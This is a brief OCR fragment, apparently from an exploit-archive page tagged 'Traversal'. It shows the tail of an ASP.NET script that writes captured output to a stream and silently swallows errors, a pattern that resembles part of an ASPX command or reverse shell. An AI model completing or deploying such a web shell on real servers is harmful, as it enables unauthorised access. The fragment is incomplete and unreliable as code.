
strOutput.Append(outLine.Data);

streamWriter.WriteLine(strOutput);

streamWriter.Flush();

                } catch (Exception err) 
{ }

        }

    }

</script>

<asp:PlaceHolder ID="phContent" 
runat="server" EnableViewState="false">
</asp:PlaceHolder>

Tags:
Traversal
Advisory/Source:
Link